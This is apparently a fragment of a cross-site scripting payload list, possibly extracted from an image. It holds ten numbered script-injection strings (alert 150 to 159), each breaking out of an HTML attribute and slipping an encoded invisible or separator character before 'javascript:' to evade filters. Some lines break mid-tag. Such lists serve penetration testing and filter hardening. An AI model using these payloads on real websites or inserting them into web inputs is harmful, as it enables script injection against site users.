 • "`'><script>\xE2\x81\x9Fjavascript:alert(150)</s
cript>
• "`'><script>\xE2\x80\xA9javascript:alert(151)</s
cript>
• "`'><script>\xC2\x85javascript:alert(152)</scrip
t>
• "`'><script>\xEF\xBF\xAEjavascript:alert(153)</
script>
• "`'><script>\xE2\x80\x83javascript:alert(154)</s
cript>
• "`'><script>\xE2\x80\x8Bjavascript:alert(155)</s
cript>
• "`'><script>\xEF\xBF\xBEjavascript:alert(156)</
script>
• "`'><script>\xE2\x80\x80javascript:alert(157)</s
cript>
• "`'><script>\x21javascript:alert(158)</script>
• "`'><script>\xE2\x80\x82javascript:alert(159)</s
cript>